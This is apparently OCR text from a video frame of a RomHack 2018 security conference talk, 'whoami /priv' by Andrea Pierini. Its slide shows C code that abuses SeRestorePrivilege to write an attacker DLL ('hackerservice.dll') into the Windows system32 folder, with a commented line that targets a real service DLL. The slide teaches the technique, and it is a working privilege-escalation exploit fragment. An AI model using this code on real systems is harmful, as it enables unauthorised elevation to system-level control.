 ROMA>22_Set_2018
ROMHACK
Media Playback Audio Video Subtitle Tools View Help
SeRestorePrivilege
➔ “Copy” service dll in c:\windows\system32
LPCWSTR fnamein = L"c:\\temp\\hackerservice.dll";
LPCWSTR fnameout = L"c:\\windows\\system32\\hackerservice.dll";
//LPCWSTR fnameout = L"c:\\windows\\system32\\dmwappushsvc.dll";
source = CreateFile(fnamein, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
GetFileSizeEx(source, &iSize);
dest = CreateFile(fnameout,
GENERIC_WRITE,
FILE_SHARE_WRITE,
NULL,
CREATE_ALWAYS,
FILE_FLAG_BACKUP_SEMANTICS,
NULL);
ReadFile(source, buf, iSize.QuadPart, &bytesread, NULL);
WriteFile(dest, buf, bytesread, &byteswritten, NULL);
CloseHandle(dest);
CloseHandle(source);
Video
"whoami /priv" - Andrea Pierini
ROMHACK
CYBERSECURITY CONVENTION
romhack.io
@CyberSaiyanIT #RomHack2018